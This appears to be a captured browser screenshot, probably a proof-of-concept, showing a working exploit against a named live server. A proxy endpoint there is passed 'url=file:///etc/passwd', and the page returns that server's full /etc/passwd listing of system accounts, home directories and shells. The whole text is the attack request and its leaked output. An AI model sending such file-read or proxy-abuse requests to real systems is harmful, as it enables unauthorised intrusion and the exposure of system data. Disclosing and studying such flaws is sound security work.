 不安全 https://space.hynu.cn:9000/demo/proxy?url=file:///etc/passwd
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<response>root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin saslauth:x:998:76:Saslauthd
user:/run/saslauthd:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin dhcpd:x:177:177:DHCP server:/:/sbin/nologin dbus:x:81:81:D-Bus:/var/run/dbus:/sbin/nologin
polkitd:x:996:994:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin pesign:x:995:992:Group for the pesign signing daemon:/var/run/pesign:/sbin/nologin systemd-network:x:990:990:systemd Network Management:/:/usr/sbin/nologin systemd-resolve:x:989:989:systemd Resolver:/:/usr/sbin/nologin
systemd-timesync:x:988:988:systemd Time Synchronization:/:/usr/sbin/nologin nginx:x:1000:1000::/home/nginx:/sbin/nologin redis:x:1001:1001::/home/redis:/sbin/nolog mysql:x:1002:1002::/home/mysql:/bin/bash clickhouse:x:987:987::/nonexistent:/bin/false
clickhouse-bridge:x:986:986::/nonexistent:/bin/false tcpdump:x:72:72::/:/sbin/nologin </response>